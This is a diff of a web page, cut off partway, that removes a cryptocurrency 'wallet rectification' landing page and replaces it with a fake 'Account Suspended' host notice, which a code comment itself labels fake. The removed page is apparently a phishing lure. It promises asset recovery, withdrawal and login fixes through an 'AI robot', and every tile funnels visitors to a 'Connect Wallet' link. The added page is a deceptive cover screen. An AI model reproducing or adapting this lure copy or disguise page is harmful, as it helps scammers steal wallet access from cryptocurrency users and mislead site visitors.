-              segoe ui symbol;
-          }
-          .cg-bold {
-            font-weight: 600;
-          }
-          .cg-center {
-            text-align: center;
-          }
-          .cg-primary-color {
-            color: #8dc647 !important;
-          }
-          .cg-primary-color-dark {
-            color: #4b8800 !important;
-          }
-          .cg-red-color-dark {
-            color: #c2220d !important;
-          }
-          .cg-red-color {
-            color: #ff614d !important;
-          }
-          .cg-2xs {
-            font-size: 8.8px; /* 0.55rem; */
-          }
-          .cg-xs {
-            font-size: 10.4px; /* 0.65rem */
-          }
-          .cg-sm {
-            font-size: 12.8px; /* 0.8rem */
-          }
-          .cg-normal {
-            font-size: 13.6px; /* 0.85rem */
-          }
-          .cg-base {
-            font-size: 16px; /* 16px */
-          }
-          .cg-medium {
-            font-size: 19.2px; /* 1.2rem */
-          }
-          .cg-lg {
-            font-size: 24px; /* 1.5rem */
-          }
-          .cg-xl {
-            font-size: 30.4px; /* 1.9rem */
-          }
-          .cg-cap {
-            text-transform: capitalize;
-          }
-          .cg-no-underline {
-            text-decoration: none;
-          }
-          .cg-nowrap {
-            white-space: nowrap;
-          }
+    <!-- FAKE HOST HEADER -->
+    <div class="top-bar">
+      <div class="user-icon">👤</div>
+      <div>Account Suspended</div>
+    </div>
 
-          .cg-m-0 {
-            margin: 0;
-          }
-          .cg-m-1 {
-            margin: 4px;
-          }
-          .cg-m-2 {
-            margin: 8px;
-          }
-          .cg-mt-1 {
-            margin-top: 4px;
-          }
-          .cg-mb-1 {
-            margin-bottom: 4px;
-          }
-          .cg-ml-1 {
-            margin-left: 4px;
-          }
-          .cg-mr-1 {
-            margin-right: 4px;
-          }
-          .cg-mt-2 {
-            margin-top: 8px;
-          }
-          .cg-ml-2 {
-            margin-left: 8px;
-          }
-          .cg-mr-2 {
-            margin-right: 8px;
-          }
-          .cg-mb-2 {
-            margin-bottom: 8px;
-          }
-          .cg-mx-1 {
-            margin-left: 4px;
-            margin-right: 4px;
-          }
-          .cg-my-1 {
-            margin-top: 4px;
-            margin-bottom: 4px;
-          }
-          .cg-mx-2 {
-            margin-left: 8px;
-            margin-right: 8px;
-          }
-          .cg-my-2 {
-            margin-top: 8px;
-            margin-bottom: 8px;
-          }
-          .cg-my-5 {
-            margin-top: 20px;
-            margin-bottom: 20px;
-          }
+    <!-- MAIN MESSAGE -->
+    <section class="suspended-banner">
+      <div class="suspended-container">
+        <h1>This Account has been suspended.</h1>
 
-          .cg-p-1 {
-            padding: 4px;
-          }
-          .cg-p-2 {
-            padding: 8px;
-          }
-          .cg-p-3 {
-            padding: 12px;
-          }
-          .cg-p-4 {
-            padding: 16px;
-          }
-          .cg-pt-1 {
-            padding-top: 4px;
-          }
-          .cg-pb-1 {
-            padding-bottom: 4px;
-          }
-          .cg-pt-2 {
-            padding-top: 8px;
-          }
-          .cg-pb-2 {
-            padding-bottom: 8px;
-          }
-          .cg-pt-3 {
-            padding-top: 12px;
-          }
-          .cg-pb-3 {
-            padding-bottom: 12px;
-          }
-          .cg-py-1 {
-            padding-top: 4px;
-            padding-bottom: 4px;
-          }
-          .cg-px-1 {
-            padding-left: 4px;
-            padding-right: 4px;
-          }
-          .cg-py-2 {
-            padding-top: 8px;
-            padding-bottom: 8px;
-          }
-          .cg-px-2 {
-            padding-left: 8px;
-            padding-right: 8px;
-          }
-          .cg-py-3 {
-            padding-top: 12px;
-            padding-bottom: 12px;
-          }
-          .cg-px-3 {
-            padding-left: 12px;
-            padding-right: 12px;
-          }
-          .cg-px-4 {
-            padding-left: 16px;
-            padding-right: 16px;
-          }
-          .cg-py-4 {
-            padding-top: 16px;
-            padding-bottom: 16px;
-          }
-          .cg-py-5 {
-            padding-top: 20px;
-            padding-bottom: 20px;
-          }
-          .cg-pr-1 {
-            padding-right: 4px;
-          }
-          .cg-pr-2 {
-            padding-right: 8px;
-          }
-
-          .cg-flex {
-            display: flex !important;
-          }
-          .cg-flex-row {
-            flex-direction: row;
-          }
-          .cg-flex-column {
-            flex-direction: column;
-          }
-
-          .cg-items-stretch {
-            align-items: flex-stretch;
-          }
-          .cg-items-start {
-            align-items: flex-start;
-          }
-          .cg-items-center {
-            align-items: center;
-          }
-          .cg-items-end {
-            align-items: flex-end;
-          }
-          .cg-items-baseline {
-            align-items: baseline;
-          }
-
-          .cg-justify-start {
-            justify-content: flex-start;
-          }
-          .cg-justify-center {
-            justify-content: center;
-          }
-          .cg-justify-end {
-            justify-content: flex-end;
-          }
-          .cg-justify-between {
-            justify-content: space-between;
-          }
-          .cg-justify-around {
-            justify-content: space-around;
-          }
-
-          .cg-self-auto {
-            align-self: auto;
-          }
-          .cg-self-start {
-            align-self: flex-start;
-          }
-          .cg-self-center {
-            align-self: center;
-          }
-          .cg-self-end {
-            align-self: flex-end;
-          }
-          .cg-self-stretch {
-            align-self: stretch;
-          }
-
-          .cg-relative {
-            position: relative;
-          }
-          .cg-absolute {
-            position: absolute;
-          }
-          .cg-block {
-            display: block;
-          }
-          .cg-container {
-            font-family: sans-serif;
-            border: 1px solid rgba(0, 0, 0, 0.2);
-
-            color: #4c4c4c;
-            line-height: 1.25;
-            font-size: 12px;
-
-            min-width: 300px;
-            box-sizing: border-box;
-          }
-          .cg-container[data-loading] .cg-widget {
-            display: none;
-          }
-
-          .cg-coin-row:hover {
-            background-color: rgba(141, 198, 71, 0.2);
-            cursor: pointer;
-            box-sizing: border-box;
-          }
-          .cg-even-row {
-            background-color: #fcfff8;
-          }
-          .cg-arrow-up {
-            width: 0;
-            height: 0;
-            border-left: 6px solid transparent;
-            border-right: 6px solid transparent;
-
-            border-bottom: 6px solid #4b8800;
-          }
-
-          .cg-arrow-down {
-            width: 0;
-            height: 0;
-            border-left: 6px solid transparent;
-            border-right: 6px solid transparent;
-
-            border-top: 6px solid #a11b0a;
-          }
-
-          .cg-footer {
-            background-color: rgb(141, 198, 71, 0.1);
-          }
-
-          .cg-widget select {
-            background-color: white;
-            border-color: rgb(141, 198, 71);
-          }
-          .cg-widget a {
-            text-decoration: none;
-            color: #4c4c4c;
-          }
-          .cg-widget a:hover {
-            color: #4c4c4c;
-          }
-
-          .cg-coin-row img {
-            width: 22px;
-          }
-
-          .cg-marquee {
-            white-space: nowrap;
-            overflow: hidden;
-          }
-
-          .cg-marquee-content-1 {
-            display: inline-block;
-            padding-left: 0%; /* show the marquee just outside the paragraph */
-            animation: marquee 30s linear infinite;
-          }
-          .cg-marquee-content-long {
-            animation: marquee 100s linear infinite;
-          }
-
-          .cg-marquee-content-2 {
-            display: inline-block;
-            padding-left: 0%; /* show the marquee just outside the paragraph */
-            animation: marquee2 30s linear infinite;
-          }
-
-          @keyframes marquee {
-            from {
-              transform: translateX(0%);
-            }
-            to {
-              transform: translateX(-100%);
-            }
-          }
-
-          @keyframes marquee2 {
-            from {
-              transform: translateX(0%);
-            }
-            to {
-              transform: translateX(-100%);
-            }
-          }
-        </style></template
-      ></coingecko-coin-price-marquee-widget
-    >
-
-    <section class="main">
-      <div>
-        <h1>Make your life easier with blockchain</h1>
         <p>
-          Open decentralized and centralized protocol for syncing various
-          Wallets issues on Secure Server. It is an online server which gets you
-          across to every wallet representative to enable effective complain and
-          rectification of issues.Scroll down to select the issue you want to
-          fix , instant support.
-        </p>
-        <a href="/wallets.html"> Connect Wallet</a>
-      </div>
-      <img src="./images/floating mobile image.webp" alt="" />
-    </section>
-    <section class="Why">
-      <div>
-        <h1>Why do you need blockchain technology?</h1>
-        <p>
-          Blockchain uses cryptographic techniques to
-          <b style="color: #00bd8e">secure data and transactions,</b> making it
-          difficult for hackers to tamper with or forge records.
-        </p>
-        <br />
-        <p>
-          Traditional systems often rely on a central authority to
-          <b style="color: #00bd8e">manage transactions and data </b>, which can
-          be prone to corruption or hacking.
-          <b style="color: #00bd8e">Blockchain technology</b> distributes data
-          across a network of computers, making it more secure and resistant to
-          tampering.
+          <a href="mailto:support@yourhosting.com">
+            Contact your hosting provider
+          </a>
+          for more information.
         </p>
       </div>
     </section>
 
-    <main>
-      <div>
-        <h1>Manage your transactions in one place</h1>
-        <p>
-          Every digital artwork on is authentic and truly unique. Blockchain
-          technology makes this new approach to digital ownership possible.
-        </p>
-      </div>
-
-      <div class="hero-banner">
-        <img src="./images/hero-banner.webp" alt="" />
-      </div>
-    </main>
-
-    <section class="block-rec">
-      <h1>Blockchain Rectification</h1>
-      <p>
-        Every digital artwork is authentic and truly unique.
-        <b style="color: #00bd8e">Blockchain technology</b> makes this new
-        approach to digital ownership possible. <br />
-        <br />
-        Open and <b style="color: #00bd8e">decentralized protocol</b> for
-        syncing various Wallets issues on Secure Server. This is not an app but
-        a protocol that establishes a remote resolution between all noncustodial
-        wallet.<br />
-        <br />
-        It is an online server which gets you across to every wallet
-        representative to enable effective complain and rectification of issues.
-        <br />
-
-        You will be on a chat with an Artificial Intelligence Robot with zero
-        Human interference.
-      </p>
-      <a href="/wallets.html">Connect Wallet</a>
-    </section>
-
-    <section class="make-selection">
-      <h1>Make Your Selection Below</h1>
-
-      <div class="grid-container">
-        <!-- Grid items -->
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 16 16"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                fill-rule="evenodd"
-                d="M15.528 2.973a.75.75 0 0 1 .472.696v8.662a.75.75 0 0 1-.472.696l-7.25 2.9a.75.75 0 0 1-.557 0l-7.25-2.9A.75.75 0 0 1 0 12.331V3.669a.75.75 0 0 1 .471-.696L7.443.184l.004-.001.274-.11a.75.75 0 0 1 .558 0l.274.11.004.001 6.971 2.789Zm-1.374.527L8 5.962 1.846 3.5 1 3.839v.4l6.5 2.6v7.922l.5.2.5-.2V6.84l6.5-2.6v-.4l-.846-.339Z"
-              ></path>
-            </svg>
-            <h4>Migration Issues</h4>
-            <p>Click here for migration related issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 16 16"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                fill-rule="evenodd"
-                d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm0 5a1.5 1.5 0 0 1 .5 2.915l.385 1.99a.5.5 0 0 1-.491.595h-.788a.5.5 0 0 1-.49-.595l.384-1.99A1.5 1.5 0 0 1 8 5z"
-              ></path>
-            </svg>
-            <h4>Assets Recovery</h4>
-            <p>Click here for Assets Recovery issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 576 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M3.9 22.9C10.5 8.9 24.5 0 40 0H472c15.5 0 29.5 8.9 36.1 22.9s4.6 30.5-5.2 42.5L396.4 195.6C316.2 212.1 256 283 256 368c0 27.4 6.3 53.4 17.5 76.5c-1.6-.8-3.2-1.8-4.7-2.9l-64-48c-8.1-6-12.8-15.5-12.8-25.6V288.9L9 65.3C-.7 53.4-2.8 36.8 3.9 22.9zM288 368a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm120.8-32.6c.6-.9 1.8-2.1 4.2-3.4c5.1-2.7 12.5-4.1 18.7-4c8.2 .1 17.1 1.8 26.4 4.1c8.6 2.1 17.3-3.1 19.4-11.7s-3.1-17.3-11.7-19.4c-5.6-1.4-11.6-2.7-17.9-3.7V288c0-8.8-7.2-16-16-16s-16 7.2-16 16v9.5c-6.1 1.2-12.3 3.2-18 6.3c-11.8 6.3-23 18.4-21.8 37.2c1 16 11.7 25.3 21.6 30.7c8.8 4.7 19.7 7.8 28.6 10.3l1.8 .5c10.3 2.9 17.9 5.2 23.2 8.3c4.5 2.7 4.7 4.2 4.7 5.6c.1 2.4-.5 3.7-1 4.5c-.6 1-1.8 2.2-4 3.3c-4.7 2.5-11.8 3.8-18.5 3.6c-9.5-.3-18.5-3.1-29.9-6.8c-1.9-.6-3.8-1.2-5.8-1.8c-8.4-2.6-17.4 2.1-20 10.5s2.1 17.4 10.5 20c1.6 .5 3.3 1 5 1.6l0 0 0 0c7 2.3 15.1 4.8 23.7 6.6v11.4c0 8.8 7.2 16 16 16s16-7.2 16-16V438.7c6.2-1.1 12.5-3.1 18.3-6.2c12.1-6.5 22.3-18.7 21.7-36.9c-.5-16.2-10.3-26.3-20.5-32.3c-9.4-5.6-21.2-8.9-30.5-11.5l-.2 0c-10.4-2.9-18.3-5.2-23.9-8.2c-4.8-2.6-4.8-4-4.8-4.5l0-.1c-.1-1.9 .3-2.9 .8-3.6z"
-              ></path>
-            </svg>
-            <h4>Rectification</h4>
-            <p>Click here for Rectification issues</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
-              ></path>
-            </svg>
-            <h4>Withdraw Funds</h4>
-            <p>Click here for withdrawal issues</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              fill="#003125"
-              xmlns="http://www.w3.org/2000/svg"
-              height="24"
-              viewBox="0 -960 960 960"
-              width="24"
-            >
-              <path
-                d="M600-120v-120H440v-400h-80v120H80v-320h280v120h240v-120h280v320H600v-120h-80v320h80v-120h280v320H600ZM160-760v160-160Zm520 400v160-160Zm0-400v160-160Zm0 160h120v-160H680v160Zm0 400h120v-160H680v160ZM160-600h120v-160H160v160Z"
-                fill="#003125"
-              ></path>
-            </svg>
-            <h4>Connect Wallet to App</h4>
-            <p>Click here for wallet to app connection issues</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              xmlns="http://www.w3.org/2000/svg"
-              height="24"
-              viewBox="0 -960 960 960"
-              width="24"
-            >
-              <path
-                d="M480-80 120-280v-400l360-200 360 200v400L480-80ZM364-590q23-24 53-37t63-13q33 0 63 13t53 37l120-67-236-131-236 131 120 67Zm76 396v-131q-54-14-87-57t-33-98q0-11 1-20.5t4-19.5l-125-70v263l240 133Zm40-206q33 0 56.5-23.5T560-480q0-33-23.5-56.5T480-560q-33 0-56.5 23.5T400-480q0 33 23.5 56.5T480-400Zm40 206 240-133v-263l-125 70q3 10 4 19.5t1 20.5q0 55-33 98t-87 57v131Z"
-                fill="#003125"
-              ></path>
-            </svg>
-            <h4>Bridge Token</h4>
-            <p>Click here for bridge token issues</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              xmlns="http://www.w3.org/2000/svg"
-              height="24"
-              viewBox="0 -960 960 960"
-              width="24"
-            >
-              <path
-                d="M491-200q12-1 20.5-9.5T520-230q0-14-9-22.5t-23-7.5q-41 3-87-22.5T343-375q-2-11-10.5-18t-19.5-7q-14 0-23 10.5t-6 24.5q17 91 80 130t127 35ZM480-80q-137 0-228.5-94T160-408q0-100 79.5-217.5T480-880q161 137 240.5 254.5T800-408q0 140-91.5 234T480-80Zm0-80q104 0 172-70.5T720-408q0-73-60.5-165T480-774Q361-665 300.5-573T240-408q0 107 68 177.5T480-160Zm0-320Z"
-                fill="#003125"
-              ></path>
-            </svg>
-            <h4>Liquidity</h4>
-            <p>Click here for liquidity issues</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              xmlns="http://www.w3.org/2000/svg"
-              height="24"
-              viewBox="0 -960 960 960"
-              width="24"
-            >
-              <path
-                d="M80-160v-640h800v640H80Zm80-80h640v-480H160v480Zm0 0v-480 480Zm160-40h80v-40h40q17 0 28.5-11.5T480-360v-120q0-17-11.5-28.5T440-520H320v-40h160v-80h-80v-40h-80v40h-40q-17 0-28.5 11.5T240-600v120q0 17 11.5 28.5T280-440h120v40H240v80h80v40Zm320-30 80-80H560l80 80Zm-80-250h160l-80-80-80 80Z"
-                fill="#003125"
-              ></path>
-            </svg>
-            <h4>Staking Balance</h4>
-            <p>Click here for staking balance issues</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              xmlns="http://www.w3.org/2000/svg"
-              height="24"
-              viewBox="0 -960 960 960"
-              width="24"
-            >
-              <path
-                d="M80-120v-80h360v-447q-26-9-45-28t-28-45H240l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280h-80v-80h247q12-35 43-57.5t70-22.5q39 0 70 22.5t43 57.5h247v80h-80l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280H593q-9 26-28 45t-45 28v447h360v80H80Zm585-320h150l-75-174-75 174Zm-520 0h150l-75-174-75 174Zm335-280q17 0 28.5-11.5T520-760q0-17-11.5-28.5T480-800q-17 0-28.5 11.5T440-760q0 17 11.5 28.5T480-720Z"
-                fill="#003125"
-              ></path>
-            </svg>
-            <h4>View Value of Token</h4>
-            <p>Click here to view value of tokens</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 576 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M384 160c-17.7 0-32-14.3-32-32s14.3-32 32-32H544c17.7 0 32 14.3 32 32V288c0 17.7-14.3 32-32 32s-32-14.3-32-32V205.3L342.6 374.6c-12.5 12.5-32.8 12.5-45.3 0L192 269.3 54.6 406.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l160-160c12.5-12.5 32.8-12.5 45.3 0L320 306.7 466.7 160H384z"
-              ></path>
-            </svg>
-            <h4>High Gas Fees</h4>
-            <p>Click here for Gas Fees issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 24 24"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M20 2H4c-1.103 0-2 .897-2 2v12c0 1.103.897 2 2 2h3v3.767L13.277 18H20c1.103 0 2-.897 2-2V4c0-1.103-.897-2-2-2zm0 14h-7.277L9 18.233V16H4V4h16v12z"
-              ></path>
-              <path d="M11 6h2v5h-2zm0 6h2v2h-2z"></path>
-            </svg>
-            <h4>Slippage Error</h4>
-            <p>Click here for Slippage Error issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 640 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M535 41c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l64 64c4.5 4.5 7 10.6 7 17s-2.5 12.5-7 17l-64 64c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l23-23L384 112c-13.3 0-24-10.7-24-24s10.7-24 24-24l174.1 0L535 41zM105 377l-23 23L256 400c13.3 0 24 10.7 24 24s-10.7 24-24 24L81.9 448l23 23c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0L7 441c-4.5-4.5-7-10.6-7-17s2.5-12.5 7-17l64-64c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9zM96 64H337.9c-3.7 7.2-5.9 15.3-5.9 24c0 28.7 23.3 52 52 52l117.4 0c-4 17 .6 35.5 13.8 48.8c20.3 20.3 53.2 20.3 73.5 0L608 169.5V384c0 35.3-28.7 64-64 64H302.1c3.7-7.2 5.9-15.3 5.9-24c0-28.7-23.3-52-52-52l-117.4 0c4-17-.6-35.5-13.8-48.8c-20.3-20.3-53.2-20.3-73.5 0L32 342.5V128c0-35.3 28.7-64 64-64zm64 64H96v64c35.3 0 64-28.7 64-64zM544 320c-35.3 0-64 28.7-64 64h64V320zM320 352a96 96 0 1 0 0-192 96 96 0 1 0 0 192z"
-              ></path>
-            </svg>
-            <h4>Transaction Error</h4>
-            <p>Click here for Transaction Error issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="none"
-              stroke-width="2"
-              viewBox="0 0 24 24"
-              stroke-linecap="round"
-              stroke-linejoin="round"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
-              <path
-                d="M18 14a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
-                stroke-width="0"
-                fill="currentColor"
-              ></path>
-              <path
-                d="M16.707 2.293a1 1 0 0 1 .083 1.32l-.083 .094l-1.293 1.293h3.586a3 3 0 0 1 2.995 2.824l.005 .176v3a1 1 0 0 1 -1.993 .117l-.007 -.117v-3a1 1 0 0 0 -.883 -.993l-.117 -.007h-3.585l1.292 1.293a1 1 0 0 1 -1.32 1.497l-.094 -.083l-3 -3a.98 .98 0 0 1 -.28 -.872l.036 -.146l.04 -.104c.058 -.126 .14 -.24 .245 -.334l2.959 -2.958a1 1 0 0 1 1.414 0z"
-                stroke-width="0"
-                fill="currentColor"
-              ></path>
-              <path
-                d="M3 12a1 1 0 0 1 .993 .883l.007 .117v3a1 1 0 0 0 .883 .993l.117 .007h3.585l-1.292 -1.293a1 1 0 0 1 -.083 -1.32l.083 -.094a1 1 0 0 1 1.32 -.083l.094 .083l3 3a.98 .98 0 0 1 .28 .872l-.036 .146l-.04 .104a1.02 1.02 0 0 1 -.245 .334l-2.959 2.958a1 1 0 0 1 -1.497 -1.32l.083 -.094l1.291 -1.293h-3.584a3 3 0 0 1 -2.995 -2.824l-.005 -.176v-3a1 1 0 0 1 1 -1z"
-                stroke-width="0"
-                fill="currentColor"
-              ></path>
-              <path
-                d="M6 2a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
-                stroke-width="0"
-                fill="currentColor"
-              ></path>
-            </svg>
-            <h4>Cross Chain Transfer</h4>
-            <p>Click here for Cross Chain issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M512 80c0 18-14.3 34.6-38.4 48c-29.1 16.1-72.5 27.5-122.3 30.9c-3.7-1.8-7.4-3.5-11.3-5C300.6 137.4 248.2 128 192 128c-8.3 0-16.4 .2-24.5 .6l-1.1-.6C142.3 114.6 128 98 128 80c0-44.2 86-80 192-80S512 35.8 512 80zM160.7 161.1c10.2-.7 20.7-1.1 31.3-1.1c62.2 0 117.4 12.3 152.5 31.4C369.3 204.9 384 221.7 384 240c0 4-.7 7.9-2.1 11.7c-4.6 13.2-17 25.3-35 35.5c0 0 0 0 0 0c-.1 .1-.3 .1-.4 .2l0 0 0 0c-.3 .2-.6 .3-.9 .5c-35 19.4-90.8 32-153.6 32c-59.6 0-112.9-11.3-148.2-29.1c-1.9-.9-3.7-1.9-5.5-2.9C14.3 274.6 0 258 0 240c0-34.8 53.4-64.5 128-75.4c10.5-1.5 21.4-2.7 32.7-3.5zM416 240c0-21.9-10.6-39.9-24.1-53.4c28.3-4.4 54.2-11.4 76.2-20.5c16.3-6.8 31.5-15.2 43.9-25.5V176c0 19.3-16.5 37.1-43.8 50.9c-14.6 7.4-32.4 13.7-52.4 18.5c.1-1.8 .2-3.5 .2-5.3zm-32 96c0 18-14.3 34.6-38.4 48c-1.8 1-3.6 1.9-5.5 2.9C304.9 404.7 251.6 416 192 416c-62.8 0-118.6-12.6-153.6-32C14.3 370.6 0 354 0 336V300.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 342.6 135.8 352 192 352s108.6-9.4 148.1-25.9c7.8-3.2 15.3-6.9 22.4-10.9c6.1-3.4 11.8-7.2 17.2-11.2c1.5-1.1 2.9-2.3 4.3-3.4V304v5.7V336zm32 0V304 278.1c19-4.2 36.5-9.5 52.1-16c16.3-6.8 31.5-15.2 43.9-25.5V272c0 10.5-5 21-14.9 30.9c-16.3 16.3-45 29.7-81.3 38.4c.1-1.7 .2-3.5 .2-5.3zM192 448c56.2 0 108.6-9.4 148.1-25.9c16.3-6.8 31.5-15.2 43.9-25.5V432c0 44.2-86 80-192 80S0 476.2 0 432V396.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 438.6 135.8 448 192 448z"
-              ></path>
-            </svg>
-            <h4>Staking Issues</h4>
-            <p>Click here for Staking issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 256 256"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M224,48V152a16,16,0,0,1-16,16H112v16a8,8,0,0,1-13.66,5.66l-24-24a8,8,0,0,1,0-11.32l24-24A8,8,0,0,1,112,136v16h96V48H96v8a8,8,0,0,1-16,0V48A16,16,0,0,1,96,32H208A16,16,0,0,1,224,48ZM168,192a8,8,0,0,0-8,8v8H48V104h96v16a8,8,0,0,0,13.66,5.66l24-24a8,8,0,0,0,0-11.32l-24-24A8,8,0,0,0,144,72V88H48a16,16,0,0,0-16,16V208a16,16,0,0,0,16,16H160a16,16,0,0,0,16-16v-8A8,8,0,0,0,168,192Z"
-              ></path>
-            </svg>
-            <h4>Swap/Exchange</h4>
-            <p>Click here for Swap/Exchange issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M256 16C123.5 16 16 123.5 16 256c0 132.6 107.5 240 240 240 132.6 0 240-107.4 240-240S388.6 16 256 16zm0 60c99.4 0 180 80.6 180 180s-80.6 180-180 180S76 355.4 76 256 156.6 76 256 76zm91.3 64.2c-6.5 0-12.5 2.4-16.8 8.2-52 70.1-69 96.5-106 169.8-8.4-11.1-65.6-72.4-93.9-94.1-14.2-10.9-41.3 27.2-31.6 37.1C142.6 306.1 220.1 406 232.7 405c21.4-1.7 75.1-136.8 148.8-233.7 8-10.4-15-31.3-34.2-31.1z"
-              ></path>
-            </svg>
-            <h4>Claim Reflection</h4>
-            <p>Click here for Claim Reflection issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M256 48c-42.9 0-84.2 13-119.2 37.5-34.2 24-60.2 57.2-75.1 96.1L58 192h45.7l1.9-5c8.2-17.8 19.4-33.9 33.5-48 31.2-31.2 72.7-48.4 116.9-48.4s85.7 17.2 116.9 48.4c31.2 31.2 48.4 72.7 48.4 116.9 0 44.1-17.2 85.7-48.4 116.9-31.2 31.2-72.7 48.4-116.9 48.4-44.1 0-85.6-17.2-116.9-48.4-14-14-25.3-30.1-33.5-47.9l-1.9-5H58l3.6 10.4c14.9 38.9 40.9 72.1 75.1 96.1C171.8 451.1 213 464 256 464c114.7 0 208-93.3 208-208S370.7 48 256 48z"
-              ></path>
-              <path
-                d="M48 277.4h189.7l-43.6 44.7L224 352l96-96-96-96-31 29.9 44.7 44.7H48v42.8z"
-              ></path>
-            </svg>
-            <h4>Login Issues</h4>
-            <p>Click here for Login issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
